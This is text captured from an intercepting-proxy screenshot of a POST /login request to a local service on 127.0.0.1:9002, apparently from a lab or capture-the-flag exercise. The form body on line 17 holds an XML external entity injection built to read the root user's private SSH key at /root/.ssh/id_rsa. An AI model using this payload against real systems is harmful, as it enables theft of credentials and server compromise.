 Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR ?
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:9002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://127.0.0.1:9002
10 DNT: 1
11 Connection: close
12 Referer: http://127.0.0.1:9002/login
13 Cookie: OFBiz.Visitor=10030; session=eyJwb2ludHMiOjB9.YLW3yA.5-KKjpwxomPx8aGBdQTDykXTZ3M
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 username=%26username%3b&version=1.0.0--><!DOCTYPE+foo+[<!ENTITY+username+SYSTEM+"/root/.ssh/id_rsa">+]><!--
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (14)